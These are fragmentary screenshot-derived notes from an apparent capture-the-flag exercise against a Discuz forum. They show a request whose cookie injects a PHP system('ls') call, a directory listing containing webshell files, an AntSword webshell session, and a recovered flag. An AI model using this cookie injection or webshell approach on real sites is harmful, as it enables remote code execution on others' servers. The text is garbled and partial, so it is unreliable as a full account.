 64; x64) AppleWebKit/537.36 (KHTML,
Edg/94.0.992.50
=0.9,image/webp,image/apng,*/*;q=0.8,appl
-GB;q=0.7,en-US;q=0.6
2_2132_language='.system('ls').';
_home_diymode=1;
ed13f69f515361371ecf180a22a;
yGa2_2132_visitedfid=2;
c1; yGa2_2132_sid=U8xNN1;
dmail=1;
%09
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Content-Length: 17058
123.php
1234.php
_check_lang.php
_langdiff.php
admin.php
api
api.php
archiver
config
connect.php
cp.php
crossdomain.xml
data
discuz.php
discuz1.php
favicon.ico
flag_a29d1598024f9e87beab4b98411d48ce
forum.php
group.php
home.php
index.php
install
member.php
misc.php
owl.php
plugin.php
portal.php
robots.txt
search.php
sh12ell.php
shell.php
中国蚁剑
AntSword 编辑 窗口 调试
61.136.208.4
编辑: /var/www/html/flag_a29d1598024f9e87beab4b98411d48ce
/var/www/html/flag_a29d1598024f9e87beab4b98411d48ce
刷新
高亮
1 flag{49c883689da71363809d64b8b48679ba}
flag{49c883689da71363809d64b8b48679ba}